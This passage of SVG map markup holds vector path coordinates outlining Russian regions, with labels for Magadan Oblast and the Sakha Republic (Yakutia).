-1.97302,0.98652 -1.97303,0 0,0 -0.98652,2.95954 -0.98651,3.94606 0.98651,8.87862 1.97303,1.97303 2.95954,1.97303 0,0.98651 -0.98651,1.97303 0.98651,0.98652 0,1.97303 -0.98651,1.97302 0,3.94606 4.93257,-0.98651 3.94606,-0.98652 5.91908,3.94606 2.95955,5.91909 -0.98652,0 0,0.98651 0,1.97303 0.98652,0.98651 -2.95955,0.98652 0,4.93257 2.95955,0 3.94605,0 3.94606,1.97303 2.95954,2.95954 0,1.97303 0,0.98651 2.95955,-0.98651 0.98651,0 0,0 1.97303,-1.97303 1.97303,-1.97303 1.97303,0 2.95954,-0.98651 0,0 -0.98651,-0.98652 -0.98652,0 0,0 0,-1.97303 0.98652,0 0,-0.98651 0,-2.95954 2.95954,-0.98652 2.95954,-0.98651 2.95954,0 0.98652,0 0,0 -0.98652,0 0,0.98651 0.98652,0 0.98651,0 0,-1.97303 2.95954,-1.97302 1.97303,0.98651 1.97303,0.98651 1.97303,-0.98651 0.98651,0 0,0.98651 -0.98651,0 -1.97303,1.97303 -1.97303,0.98652 0.98652,2.95954 0.98651,0 1.97303,-0.98651 1.97303,-2.95955 0.98651,-0.98651 1.97303,0 1.97303,-0.98652 0,0 0,-0.98651 0,-1.97303 0.98651,-1.97303 0,0 2.95955,-0.98651 1.97303,0 0.98651,-0.98652 0,-1.97302 1.97303,0 0.98651,0 -0.98651,-0.98652 0.98651,0 0.98652,-0.98651 0,0 -0.98652,-1.97303 -1.97303,-0.98652 -1.97302,0.98652 -0.98652,0.98651 0,0.98652 -0.98651,0.98651 -0.98652,0 0,-0.98651 0,-0.98652 0,-1.97303 -0.98651,0 -0.98652,-0.98651 0,-0.98651 0.98652,-0.98652 -0.98652,0 0,-0.98651 0,-0.98652 0,-0.98651 0,-0.98652 0,-1.97302 1.97303,-3.94606 0.98652,-4.93257 -0.98652,-0.98652 0,-0.98651 0,-2.95954 0.98652,-1.97303 0,0 -0.98652, -1.97303 -0.98651,-1.97303 1.97303,-3.94606 0.98651,-2.95954 1.97303,0 0.98651,-0.98651 3.94606,-5.91909 2.95954,0 1.97303,0.98652 0.98652,-2.95955 0,-1.97303 1.97303,1.97303 0.98651,1.97303 0,1.97303 0,1.97303 0.98651,0.98651 0.98652,0.98652 0,0.98651 0.98651,0.98652 0.98652,-0.98652 0.98651,-0.98651 0.98651,1.97303 0.98652,2.95954 1.97303,-9.86514 1.97303,-10.85166 -0.98652,0 -0.98651,-1.97303 -0.98652,-0.98651 0,-0.98652 0,-1.97303 -0.98651,0 -0.98652,-0.98651 0,-0.98652 0,-2.95954 -3.94605,-1.97303 -2.95954,-1.97302 0,-1.97303 0,-0.98652 -0.98652,-1.97303 0,-1.97302 -2.95954,-2.95955 -1.97303,-2.95954 0,-1.97303 0,-1.97303 -1.97303,-3.94605 -1.97303,-0.98652 -1.97303,0.98652 -1.97302,2.95954 -0.98652,0 0,0 -0.98651,0 0,0 -2.95955,0 -3.94605,-0.98652 -2.95955,1.97303 -2.95954,0 -1.97303,-0.98651 -0.98651,0 -1.97303,0 z" data-title="Магаданская область" data-code="RU-MAG" class=""></path><path d="m 605.88751,176.74259 -0.98651,0 -0.98652,0 0,0.98652 0,1.97303 -0.98651,0 0,0 0.98651,1.97302 2.95955,1.97303 1.97302,-0.98651 0.98652,-1.97303 -3.94606,-3.94606 z m 102.59748,-12.82468 -1.97302,-2.95955 -2.95955,-0.98651 1.97303,1.97303 2.95954,1.97303 z m -9.86514,-22.68983 0,-3.94606 -0.98651,-0.98651 -1.97303,0.98651 1.97303,2.95955 0,1.97302 0.98651,-0.98651 z m 24.66286,9.86514 0.98651,3.94606 0.98652,0.98651 1.97302,0 0,-3.94605 -3.94605,-0.98652 z m 16.77074,11.83817 1.97303,-3.94605 0,-0.98652 -0.98652,-0.98651 -4.93257,-2.95955 -4.93257,0 -1.97303,2.95955 0,3.94605 -0.98651,1.97303 -0.98652,0.98652 -0.98651,0.98651 1.97303,0 1.97303,-0.98651 1.97303,-0.98652 2.95954,0 4.93257,-0.98651 z m -6.9056,-37.48754 0.98651,-0.98651 -4.93257,-0.98652 -3.94605,-0.98651 -0.98652,0.98651 -1.97303,0.98652 -3.94605,-1.97303 -2.95955,-0.98652 0,0.98652 0.98652,0.98651 0,0 -0.98652,0 0,0 -0.98651,0.98652 0,0.98651 0.98651,1.97303 0,0.98651 0.98652,0.98652 0,0 -2.95954,-0.98652 -2.95955,-0.98651 -1.97303,-0.98651 -0.98651,0 -0.98651,-0.98652 0,-0.98651 -0.98652,0.98651 -0.98651,1.97303 -0.98652,1.97303 -0.98651,0.98651 -0.98652,0.98652 0.98652,0.98651 0,0.98652 0,1.97302 -0.98652,1.97303 0.98652,0 0.98651,0.98652 0,1.97303 0.98652,1.97302 1.97303,1.97303 2.95954,0.98652 0.98651,1.97302 0.98652,0.98652 3.94605,0 0.98652,0 0,-2.95954 0,-2.95955 0.98651,0.98652 0.98652,0.98651 0.98651,-0.98651 0.98652,-0.98652 3.94605,-2.95954 0.98652,0 1.97302,0 0.98652,0 0,0 0.98651,-0.98651 0.98652,-0.98652 0.98651,-0.98651 -1.97303,-0.98652 -1.97303,0 -3.94605,-2.95954 -1.97303,-3.94606 2.95954,-2.95954 0,0 0,0.98652 5.91909,7.89211 2.95954,-3.94606 -0.98651,-3.94605 0.98651,-0.98652 z m 23.67634,-5.91908 0,0 -0.98651,0.98651 -2.95954,-0.98651 -2.95955,0.98651 0,0.98651 -0.98651,0.98652 -1.97303,-0.98652 0,-0.98651 -2.95954,0 -1.97303,0.98651 0,1.97303 -0.98652,0.98652 -1.97302,-1.97303 0,-0.98652 -0.98652,1.97303 0.98652,3.94606 3.94605,0.98651 4.93257,0.98652 5.91909,-1.97303 3.94606,-3.94606 0,-1.97303 -0.98652,-1.97302 z m 65.10994,35.51451 -15.78422,9.86514 -4.93258,5.91909 -3.94605,1.97303 -3.94606,-1.97303 -3.94606,-1.97303 -1.97303,0 -0.98651,0 -1.97303,0 -3.94606,-0.98652 0,0.98652 -0.98651,0.98651 -1.97303,0 -0.98651,-0.98651 0.98651,-1.97303 1.97303,-0.98651 -1.97303,-1.97303 -2.95954, -1.97303 -3.94606,0.98651 -2.95954,0.98652 -3.94606,7.89211 -3.94605,6.9056 -0.98652,0 0,-1.97303 0,0 -0.98651,-0.98651 1.97303,-0.98652 0.98651,-0.98651 -0.98651,-0.98651 0,-1.97303 1.97302,-0.98652 0.98652,-1.97303 -1.97303,0.98652 -4.93257,2.95954 -0.98652,0.98652 -0.98651,0.98651 -0.98651,-1.97303 2.95954,-2.95954 0.98651,0 2.95955,-1.97303 2.95954,-0.98651 0,0 -10.85166,0.98651 -10.85166,3.94606 -4.93257,0 -1.97303,0.98651 0.98652,0.98652 1.97303,0.98651 -0.98652,2.95954 -2.95954,0.98652 -1.97303,4.93257 0.98652,0.98651 1.97302,-0.98651 0,0.98651 0,0.98652 0.98652,0.98651 0.98651,1.97303 0,1.97303 1.97303,0.98651 0,1.97303 -1.97303,0 0,0.98651 0,0.98652 -0.98651,-0.98652 -0.98652,-0.98651 -0.98651,0 -0.98651,0.98651 -0.98652,0 -0.98651,0 0,0 0,2.95955 0,2.95954 -3.94606,-1.97303 -6.9056,-0.98651 -2.95954,3.94605 -3.94606,2.95955 -3.94606,-0.98652 -2.95954,-1.97303 -0.98651,-1.97302 1.97303,-0.98652 0,0 -1.97303,-0.98651 -0.98652,8.87863 -0.98651,10.85165 -0.98652,0.98652 -0.98651,-0.98652 -0.98651,-0.98651 0,0 0,0.98651 -0.98652,0 -0.98651,0 -0.98652,-0.98651 0,-0.98652 -0.98651,0 -1.97303,0 -1.97303,-2.95954 -1.97303,-2.95954 -0.98651,0 -0.98652,-0.98652 0.98652,-0.98651 0.98651,-0.98651 -0.98651,-1.97303 -1.97303,-0.98652 0,0 0.98651,0.98652 0,0.98651 -0.98651,0.98652 -1.97303,-1.97303 -0.98651,-1.97303 -4.93257,-2.95954 -1.97303,-0.98652 0.98651,0 1.97303,0 1.97303,1.97303 1.97303,1.97303 2.95954,0 1.97303,-1.97303 -0.98652,-2.95954 -1.97302,-1.97303 0,-1.97303 0,-1.97303 -0.98652,-1.97303 0,-0.98651 -1.97303,-1.97303 -0.98651,0 -0.98652,0 -5.91908,-4.93257 -1.97303,0.98651 -1.97303,0.98652 -0.98651,0 -1.97303,0 -1.97303,0 -2.95954,-1.97303 -3.94606,-0.98651 0,0.98651 -0.98651,0.98651 -1.97303,4.93258 0.98651,3.94605 0,3.94606 -1.97303,-0.98652 -2.95954,0 0,0 0,0.98652 -0.98651,0 -0.98652,0 -1.97303,0.98651 -0.98651,0.98652 -2.95954,-0.98652 -1.97303,-0.98651 -2.95954,0 -2.95955,0 -1.97303,-0.98652 0,-1.97302 1.97303,-1.97303 -0.98651,-0.98652 -0.98652,0 -1.97302,0 -1.97303,0 -2.95954,0 -1.97303,-0.98651 -0.98652,0.98651 -0.98651,0 -1.97303,-0.98651 -1.97303,0 -0.98651,0.98651 -0.98652,0.98652 -1.97303,0.98651 -2.95954,0.98652 0,1.97302 0,0.98652 -1.97303,-1.97303 0.98652,-1.97303 -0.98652,-2.95954 -1.97303,-1.97303 0,0.98652 0,1.97302 -0.98651,0.98652 -2.95954,0 -2.95955, -1.97303 -0.98651,0.98651 -0.98651,2.95955 -1.97303,1.97302 0.98651,0.98652 0.98652,0 0,0.98651 0,0.98652 0,0.98651 0.98651,0.98652 -0.98651,3.94605 0.98651,3.94606 0.98651,0.98651 0,0.98652 0,1.97303 0.98652,0.98651 1.97303,0.98652 1.97303,1.97302 0.98651,3.94606 0,3.94606 1.97303,3.94606 0.98651,2.95954 0,0.98651 -3.94605,2.95955 -3.94606,2.95954 -0.98652,2.95954 0,1.97303 -0.98651,0.98651 -1.97303,0.98652 0,3.94605 -1.97303,2.95955 -1.97303,0 -2.95954,-0.98652 -2.95954,0.98652 -1.97303,1.97303 -1.97303,0 -1.97303,-0.98652 0,0.98652 -0.98651,0 -0.98651,1.97302 0,0.98652 0.98651,3.94606 1.97303,2.95954 0,6.9056 0,6.9056 -0.98652,10.85165 -2.95954,1.97303 -1.97303,1.97303 0.98652,0.98652 0.98651,0.98651 0,3.94606 0,2.95954 0.98652,1.97303 0,1.97303 0,2.95954 0.98651,1.97303 1.97303,1.97303 1.97303,1.97303 -0.98652,1.97302 -0.98651,0.98652 -1.97303,2.95954 0,2.95954 -1.97303,2.95955 1.97303,3.94605 0.98651,0 0.98652,0 0.98651,0.98652 0.98652,0.98651 3.94605,0.98652 3.94606,0 2.95954,0 0.98652,1.97302 0.98651,2.95955 -0.98651,0.98651 -1.97303,2.95954 2.95954,1.97303 3.94606,1.97303 0.98651,6.9056 0,4.93257 1.97303,1.97303 0.98652,2.95954 -0.98652,2.95955 -1.97303,0.98651 0.98652,4.93257 2.95954,2.95955 -1.97303,4.93257 -1.97303,5.91908 0,1.97303 0,0.98651 0,0.98652 -0.98651,0.98651 -0.98652,4.93257 0.98652,3.94606 0.98651,0 0.98652,0 4.93257,-0.98651 0.98651,-1.97303 2.95955,0.98651 0.98651,0 0,-0.98651 0.98651,0 0.98652,0.98651 0.98651,-0.98651 0,0 0.98652,0 1.97303,0 0.98651,-0.98652 1.97303,-1.97302 0,0.98651 1.97303,1.97303 0.98651,0.98651 -0.98651,2.95955 4.93257,-4.93258 3.94605,-5.91908 0.98652,0 0.98651,0 0.98652,-1.97303 0.98651,-2.95954 1.97303,-0.98652 1.97303,0 2.95954,-2.95954 3.94606,0 2.95954,0.98651 1.97303,1.97303 1.97303,0.98652 0,1.97303 0.98651,0.98651 0,0.98651 0,0.98652 4.93257,0 4.93258,0.98651 0.98651,0.98652 0,1.97303 0.98651,1.97302 0,0.98652 0,1.97303 0.98652,1.97303 0.98651,0.98651 0,0.98651 0.98652,1.97303 0,3.94606 0,1.97303 1.97303,3.94606 0,0 0.98651,-0.98652 0.98651,0 0.98652,3.94606 2.95954,3.94606 3.94606,-1.97303 3.94605,-0.98652 1.97303,0.98652 1.97303,0.98651 1.97303,0.98652 2.95954,0 0.98652,0 1.97303,0.98651 0.98651,0.98651 5.91909,0 4.93257,0.98652 1.97303,1.97303 1.97302,1.97302 4.93258,0.98652 2.95954,-0.98652 2.95954,0 1.97303,0.98652 1.97303, 0 2.95954,-1.97303 1.97303,-0.98651 1.97303,0 0.98651,0.98651 0.98652,-0.98651 0,-1.97303 0.98651,0 1.97303,0 0.98651,0 0.98652,-0.98652 1.97303,0.98652 2.95954,0.98651 0.98651,-0.98651 0,-0.98652 1.97303,-1.97302 1.97303,-0.98652 0,-0.98651 0.98651,-0.98652 2.95955,0 1.97303,-1.97303 0.98651,-4.93257 0,-3.94605 1.97303,-0.98652 0.98651,-0.98651 0,-1.97303 -0.98651,-1.97303 -1.97303,-0.98651 -0.98651,-0.98652 -0.98652,0 -0.98651,0 0.98651,-1.97303 1.97303,-0.98651 0,-1.97303 0,-0.98651 0.98651,-0.98652 0.98652,-0.98651 -2.95954,-1.97303 -1.97303,-2.95954 0.98651,0 1.97303,0 -0.98651,-3.94606 0.98651,-2.95954 0.98651,-5.91909 0.98652,-1.97303 1.97303,-1.97303 0.98651,0 0.98652,0 4.93257,-1.97302 4.93257,-1.97303 0.98651,-0.98652 0,-0.98651 0,-0.98652 0.98652,-1.97302 0.98651,0 0.98651,0.98651 0.98652,0 1.97303,-0.98651 0,0 4.93257,-2.95955 0.98651,-3.94605 0,-0.98652 0.98652,-0.98651 1.97303,1.97303 0.98651,-0.98652 -0.98651,-2.95954 -0.98652,-1.97303 -1.97303,-3.94606 -0.98651,-4.93257 -1.97303,-2.95954 0.98651,-3.94606 0,-0.98651 0.98652,-0.98652 0,-0.98651 0.98651,-0.98651 0,-0.98652 0,-0.98651 1.97303,-0.98652 0.98652,-0.98651 0,-5.91909 0.98651,-5.91908 3.94606,0 4.93257,1.97303 1.97303,0 0.98651,-0.98652 0.98652,0.98652 0.98651,0.98651 1.97303,-2.95954 1.97303,-1.97303 1.97303,0 0,0.98651 0.98651,-0.98651 0.98651,-0.98652 0.98652,0.98652 1.97303,1.97303 0.98651,-2.95955 0,-2.95954 0,-3.94606 0.98651,-1.97302 0,-1.97303 -0.98651,-0.98652 0.98651,-1.97303 0,-0.98651 -1.97302,-1.97303 -2.95955,-1.97303 -0.98651,-8.87862 0.98651,-3.94606 0.98652,-2.95954 0,0 1.97303,0 1.97302,-0.98652 0.98652,-0.98651 0.98651,-0.98652 0.98652,0.98652 0.98651,-0.98652 0.98652,-2.95954 -1.97303,-2.95954 1.97303,-0.98652 1.97302,0 1.97303,-1.97303 0.98652,-1.97302 3.94605,1.97302 2.95955,0.98652 0.98651,-1.97303 0,-0.98651 1.97303,-0.98652 0.98651,-0.98651 0.98652,-1.97303 1.97303,-2.95954 0.98651,0 0,-0.98652 0,-0.98651 -0.98651,0 0,-0.98652 0.98651,-1.97303 -0.98651,-0.98651 -2.95955,-1.97303 0,-4.93257 1.97303,-2.95954 -1.97303,-0.98652 0,-2.95954 0.98652,-1.97303 0.98651,-1.97303 -0.98651,-1.97302 0,-1.97303 0.98651,0 0.98652,0 0.98651,0 0,-0.98652 0,-0.98651 3.94606,-0.98652 2.95954,-0.98651 0.98652,-0.98651 0.98651,-0.98652 1.97303,0.98652 0.98651,0 0.98652,-1.97303 0.98651,-2.95955 1.97303,-0.98651 0, -1.97303 0,0 -1.97303,-2.95954 -1.97303,-3.94606 0.98652,-0.98651 0,-0.98652 -5.91909,-1.97303 -5.91908,-3.94605 0,-1.97303 0.98651,-1.97303 -0.98651,-0.98651 -0.98652,-0.98652 4.93257,-6.9056 6.9056,-7.89211 0.98652,-0.98652 1.97303,-0.98651 -0.98652,-1.97303 -1.97303,-2.95954 0,-0.98652 0,-0.98651 -1.97303,-0.98651 -0.98651,0 -0.98651,-1.97303 0,0 -0.98652,-0.98652 -0.98651,0 -0.98652,-0.98651 -0.98651,-1.97303 0,0 -0.98652,1.97303 0,0.98651 0,0.98652 -0.98651,0 0,-0.98652 -0.98651,0 0,2.95955 0,1.97302 -0.98652,-1.97302 -1.97303,-1.97303 -2.95954,0.98651 -3.94606,0 -0.98651,-2.95954 -1.97303,-3.94606 -10.85166,-2.95954 z m -96.67839,41.4336 1.97302,0.98651 1.97303,-0.98651 0,-0.98652 -0.98651,-0.98651 -1.97303,0.98651 -0.98651,0.98652 z" data-title="Республика Саха (Якутия)" data-code="RU-SA"></path><path d="m 454.95083,186.60774 0.98651,1.97302 2.95955,0 0,-2.95954 0,-2.95954 -3.94606,3.94606 z m 25.64937,-35.51452 m -0.98651,0 m -0.98652,1.97303 0.98652,0 0,0.98651 0.98651,0.98652 0.98652,-3.94606 -0.98652,-0.98651 0,0 0,0.98651 z m 5.91909,-74.284523 0,-0.887863 -0.98652,-0.69056 -2.95954,-1.282468 1.97303,1.578422 0,0.493258 0,0.887862 1.97303,-0.09865 z m 16.77074,-22.591176 -2.95954,-0.789212 -1.97303,0.887863 0.98651,0.986514 0.98652,0 1.97303,0.591909 0.98651,-1.677074 z m 100.62445,87.010559 0.98652,0.98651 0,0.98652 1.97303,0.98651 -0.98652,-2.95954 -0.98651,-0.98652 -0.98652,0.98652 z m -64.12342,-7.89212 1.97303,0 0.98651,0 1.97303,-2.95954 -1.97303,0 -0.98651,0.98652 -0.98652,0.98651 -0.98651,0.98651 z m -0.98652,-49.42436 0.98652,-2.860892 -1.97303,-1.973028 -2.95954,-0.986514 -0.98652,-0.493258 -1.97303,1.183817 0,2.564938 1.97303,0.789211 0.98652,0.789211 0,1.183817 0,0.789212 3.94605,-0.986514 z m 21.70332,1.479771 -2.95955,-5.228526 -2.95954,2.170332 -1.97303,3.255497 -0.98651,1.183817 -0.98652,0.591909 0.98652,-1.282469 0.98651,-1.085166 0,-0.197303 0,-0.295954 -0.98651,0.493257 -1.97303,0.789212 0,0 -0.98651,-0.197303 3.94605,-2.268983 0.98652,-3.748754 -2.95955,-1.085166 -3.94605,0.394606 -0.98652,0.197303 0,0.493257 -0.98651,0 -0.98652,0.394606 -1.97302,1.775725 0.98651,1.183817 0,1.183817 -0.98651,0.197303 -0.98652,0.09865 -0.98651,1.183817 -0.98652,1.479771 -0.98651,0.394606 0,0.493257 0,0.986514 0.98651,0.295955 0,-0.789212 0,-0.789211 0.98652,-0.295954 0,0 0,1.381119 0,1.085166 0.98651,-0.09865 0.98652,0.394605 -0.98652,1.874378 0,1.973028 0.98652,0.591909 0,0.591908 0,0.789212 0,0.789211 0.98651,1.085166 0.98651,0 0.98652,-0.986515 0,0.986515 0,0.98651 0.98651,0 1.97303,0 1.97303,1.97303 1.97303,1.97303 3.94606,0.98652 3.94605,-2.95955 -0.98651,-1.97303 0,-1.973025 -0.98652,-1.874377 0,-0.09865 0.98652,-0.09865 0.98651,-4.636617 0.98652,-4.735268 z m 21.70331,27.227789 -0.98651,0 0,0.98652 -0.98652,0.98651 0.98652,0 0.98651,-1.97303 z m 0.98652,3.94606 1.97302,0 0.98652,-0.98651 -0.98652,-0.98652 -0.98651,0 -0.98651,0 -0.98652,0.98652 0,0.98651 0.98652,0 z m -16.77075,-20.223541 0,-0.986514 0,-1.38112 -0.98651,0.394606 -0.98652,0.986514 -0.98651,2.466286 0,1.973029 0,0 0.98651,0.98651 -0.98651,0 0,0 -0.98651,0.98652 0,0 0,0.98651 0,0.98652 0,0.98651 -0.98652, 0 0,-0.98651 -0.98651,1.97302 -0.98652,1.97303 0,2.95955 -1.97303,2.95954 -0.98651,2.95954 1.97303,1.97303 2.95954,-1.97303 1.97303,-1.97303 3.94606,0 5.91908,-1.97303 2.95955,-0.98651 0.98651,-2.95954 0,-2.95955 -0.98651,-1.97302 -0.98652,0 0,0.98651 -0.98651,0 0,-1.97303 0,0 0,-0.98651 -0.98652,-0.98652 -0.98651,-0.98651 0,-0.98652 0,-0.986509 -1.97303,1.973029 -1.97303,2.95954 0,0.98652 -0.98651,0 0,-0.98652 2.95954,-8.188066 -1.97303,-1.085166 -0.98651,-0.09865 0,1.775726 -0.98652,1.183817 z m 41.4336,51.792001 0,0.98651 -0.98651,-1.97303 0,-1.97303 -0.98652,-0.98651 -1.97303,0 -1.97302,-2.95954 -1.97303,-2.95954 -0.98652,0.98651 0,0 -0.98651,-0.98651 -0.98652,0 0,0.98651 -0.98651,0 -0.98651,0 -0.98652,0 -1.97303,0 -1.97303,0.98651 -0.98651,-0.98651 -0.98651,0 -0.98652,0.98651 -1.97303,3.94606 -2.95954,0 1.97303,-4.93257 0,-3.94606 -2.95954,0 -2.95955,0 0.98652,-0.98651 0,-0.98652 -2.95954,0.98652 -1.97303,-0.98652 1.97303,-0.98651 1.97302,-1.97303 0.98652,-0.98651 0.98651,0 0.98652,-0.98652 -1.97303,-1.97303 -2.95954,-0.98651 -0.98652,-0.98651 0,-0.98652 -1.97303,0 -1.97303,0.98652 -0.98651,0 0,0 -5.91909,6.9056 -3.94605,6.9056 0.98651,0.98651 0,2.95954 -5.91908,1.97303 -0.98652,-0.98651 -1.97303,0 0,0.98651 1.97303,2.95954 0.98652,1.97303 -1.97303,0 -0.98652,-1.97303 -1.97303,0.98652 -0.98651,0 0,0.98651 -0.98651,0.98652 0,0 -0.98652,0 0,0 0,0.98651 -1.97303,0 -0.98651,0 -0.98652,0.98651 -1.97302,0 0.98651,0 0,-0.98651 -0.98651,-0.98651 -1.97303,0.98651 -0.98652,0.98651 0.98652,-1.97302 0.98651,-0.98652 -5.91908,-1.97303 -5.91909,0.98652 -0.98651,0.98651 1.97303,0.98652 1.97302,0 0,0.98651 -1.97302,0.98651 -1.97303,0 -3.94606,0.98652 -2.95954,0.98651 -1.97303,0 -2.95954,0 -0.98652,0 -1.97303,0.98652 0,0 -3.94605,1.97303 -1.97303,1.97302 -2.95955,0 -2.95954,0 0.98652,0.98652 1.97302,0.98651 -0.98651,0.98652 -1.97303,0.98651 -0.98651,1.97303 0,1.97303 -1.97303,-1.97303 -2.95954,-0.98651 0,0.98651 2.95954,2.95954 1.97303,1.97303 -0.98652,0.98652 0,0 -0.98651,-0.98652 -0.98652,-0.98651 -0.98651,0.98651 0,0 -0.98651,0 -0.98652,0 1.97303,1.97303 2.95954,2.95954 0,0 0,0 -0.98651,0.98652 0,0 0,3.94605 0,1.97303 -0.98652,0 -1.97302,0.98652 -0.98652,0 0.98652,-0.98652 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 -3.94605,-0.98651 -2.95954,0.98651 -4.93258,0 -5.91908,-0.98651 -5.91909,-0.98652 -0.98651, 0 -0.98652,0 -0.98651,0 -1.97303,-0.98651 0,0.98651 -0.98651,1.97303 -0.98652,0.98651 0.98652,0.98652 0,0.98651 0,0 -0.98652,0 0,1.97303 0.98652,0.98652 -0.98652,2.95954 -0.98651,1.97303 0,0.98651 0,0 0,0.98651 -0.98652,0.98652 2.95955,2.95954 2.95954,1.97303 0,2.95954 0,2.95955 2.95954,1.97302 0.98652,3.94606 -1.97303,2.95954 -1.97303,2.95955 0.98651,1.97303 -0.98651,8.87862 -1.97303,0.98652 -1.97303,0.98651 2.95955,6.9056 0.98651,3.94606 -0.98651,0 0,-0.98652 -1.97303,-0.98651 -0.98652,-0.98651 0,-1.97303 0,-1.97303 -0.98651,-1.97303 -0.98652,-0.98651 3.94606,-9.86515 -0.98651,-1.97302 -1.97303,-0.98652 0.98651,-0.98651 0,-0.98652 0,0 0,-0.98651 2.95955,-1.97303 2.95954,-3.94606 -2.95954,-1.97303 -4.93258,-0.98651 -0.98651,-2.95954 -0.98651,-2.95955 -2.95955,-3.94605 -2.95954,-2.95955 -1.97303,0 -0.98651,0 0.98651,1.97303 0.98652,1.97303 1.97302,1.97303 1.97303,1.97303 0,2.95954 -1.97303,1.97303 -0.98651,0.98651 0,-0.98651 -1.97303,0 0,1.97303 0,1.97303 1.97303,1.97303 1.97303,1.97302 0,4.93258 -0.98652,4.93257 -1.97302,0 -1.97303,-0.98652 -1.97303,1.97303 -3.94606,2.95954 -0.98651,0 0,0.98652 0,0 -1.97303,0.98651 0,0.98652 0,1.97303 0.98651,1.97302 0.98652,2.95955 0,0 2.95954,1.97302 1.97303,1.97303 0,0.98652 0.98651,0 1.97303,-0.98652 1.97303,-1.97303 0.98651,0.98652 0,0.98651 0.98652,0.98652 0.98651,0.98651 -0.98651,5.91909 -0.98652,5.91908 -1.97302,4.93257 -3.94606,1.97303 0,0.98652 0,0.98651 0,0 0,0 0,0 0,1.97303 0.98651,1.97303 0,-0.98652 0,0 0,0.98652 0,0 -1.97303,1.97303 0,0.98651 0.98652,1.97303 0.98651,1.97303 0.98652,4.93257 -0.98652,3.94606 0,6.9056 0.98652,2.95954 2.95954,0.98651 0,0.98652 0,0.98651 0,0 0,1.97303 0,1.97303 0,0.98651 -0.98651,1.97303 -0.98652,0 0.98652,2.95954 1.97302,0 0.98652,1.97303 1.97303,0.98652 1.97303,-0.98652 0.98651,2.95955 -0.98651,5.91908 -3.94606,5.91909 -1.97303,0 -0.98651,0.98651 0,1.97303 0.98651,0.98651 1.97303,0.98652 -0.98652,1.97303 -0.98651,0.98651 0,0.98651 -0.98651,1.97303 -2.95955,3.94606 -4.93257,3.94606 0.98652,6.9056 3.94605,1.97303 1.97303,1.97302 -6.9056,3.94606 -7.89211,1.97303 0,7.89211 0,4.93258 4.93257,1.97302 2.95954,-0.98651 3.94606,0.98651 2.95954,0.98652 1.97303,0.98651 0,0.98652 0.98651,0.98651 0.98652,0 1.97303,1.97303 0,2.95954 0.98651,1.97303 2.95954,0.98651 1.97303,2.95955 -1.97303,0.98651 -1.97302,1.97303 -1.97303, 2.95954 0,2.95955 3.94605,3.94605 2.95955,4.93257 -0.98652,0.98652 -0.98651,0 0,1.97303 -0.98652,0.98651 -0.98651,0 -0.98651,0 -1.97303,3.94606 -0.98652,1.97303 0,0.98651 0,0.98652 0.98652,0.98651 -0.98652,0 -0.98651,1.97303 0.98651,0.98651 0.98652,0.98652 0.98651,8.87862 0,0.98652 -2.95954,0.98651 -2.95954,2.95955 2.95954,2.95954 2.95954,2.95954 2.95954,0 1.97303,-0.98651 1.97303,1.97303 2.95954,0.98651 0.98652,5.91909 1.97303,5.91908 -1.97303,4.93257 0.98651,0.98652 0,0 0,0.98651 0.98652,0.98652 0.98651,0.98651 0,0.98651 -1.97303,1.97303 -1.97303,0.98652 0,0.98651 -1.97302,3.94606 0,0 -1.97303,0 -0.98652,0.98651 -1.97303,1.97303 -0.98651,2.95954 1.97303,0.98652 0.98651,1.97303 5.91909,1.97302 6.9056,0.98652 6.9056,-3.94606 4.93257,-6.9056 1.97303,-0.98651 1.97303,-0.98652 0.98651,-2.95954 0.98651,-1.97303 1.97303,0 0.98652,0 0.98651,-0.98651 0.98652,0 0,0.98651 0.98651,0 0.98651,0 0.98652,-0.98651 2.95954,0.98651 4.93257,-1.97303 -1.97303,-2.95954 -1.97302,-2.95954 -1.97303,-0.98652 -0.98652,-0.98651 0,-0.98651 0,-0.98652 2.95955,-1.97303 2.95954,-0.98651 0.98651,0 0.98652,-2.95954 0,-2.95955 0,-1.97303 0.98651,-0.98651 0.98652,-0.98651 0,-1.97303 0,-2.95955 3.94605,-3.94605 2.95955,-1.97303 0.98651,0 0.98651,-0.98652 -0.98651,-0.98651 0,-2.95954 0,-1.97303 -0.98651,-1.97303 -1.97303,-0.98651 1.97303,-4.93257 2.95954,-4.93258 2.95954,0.98652 2.95954,0 1.97303,0.98651 3.94606,0 0.98651,-3.94605 0.98652,-0.98652 0.98651,0 0.98652,0 0,0.98652 1.97302,6.9056 3.94606,1.97302 0,-1.97302 0,-0.98652 0,-0.98651 0,-0.98652 -0.98651,0 3.94605,-7.89211 7.89212,-4.93257 0,-0.98652 0.98651,-1.97303 2.95955,-1.97302 1.97302,0 0.98652,0.98651 0,0.98651 0,1.97303 1.97303,0.98652 1.97303,0 -0.98652,0.98651 0,0.98652 1.97303,0 0.98651,0.98651 0.98652,0.98651 0.98651,0 1.97303,-2.95954 0,-0.98651 1.97303,-1.97303 0.98651,-2.95954 -1.97302,-2.95955 -1.97303,-1.97303 0.98651,-0.98651 0.98652,-0.98651 0,-0.98652 0.98651,0 0.98651,0 0.98652,0 0,-0.98651 0,-0.98652 0,-0.98651 0,-0.98652 -1.97303,-1.97302 -2.95954,-0.98652 -1.97303,-7.89211 0.98651,-4.93257 0,-0.98652 0,0 1.97303,-0.98651 0.98652,-0.98652 4.93257,-3.94605 3.94605,-4.93257 0,-1.97303 -0.98651,-0.98652 0.98651,-1.97303 0.98652,-0.98651 -0.98652,-2.95954 -0.98651,-2.95955 0.98651,-3.94605 2.95955,-4.93257 -0.98652,-0.98652 0,0 1.97303,-0.98651 0.98651, 0.98651 0.98652,0.98652 0,0 0.98651,-0.98652 0.98652,-0.98651 1.97303,-0.98652 0.98651,0 0,-3.94605 -3.94606,0 -3.94605,-0.98652 -0.98652,-0.98651 -0.98651,-0.98652 -0.98652,0 -0.98651,0 -1.97303,-3.94605 1.97303,-2.95955 0,-2.95954 1.97303,-2.95954 0.98651,-0.98652 0.98652,-1.97302 -1.97303,-1.97303 -1.97303,-1.97303 -0.98651,-1.97303 0,-2.95954 0,-1.97303 -0.98652,-1.97303 0,-3.94606 0,-2.95954 -0.98651,-0.98651 -0.98652,-0.98652 1.97303,-1.97303 2.95954,-1.97303 0.98652,-10.85165 0,-6.9056 0,-6.9056 -1.97303,-2.95954 -0.98651,-3.94606 0,-0.98652 0.98651,-1.97302 0.98651,0 0,-0.98652 1.97303,0.98652 1.97303,0 1.97303,-1.97303 2.95954,-0.98652 2.95954,0.98652 1.97303,0 1.97303,-2.95955 0,-3.94605 1.97303,-0.98652 0.98651,-0.98651 0,-1.97303 0.98652,-2.95954 3.94606,-2.95954 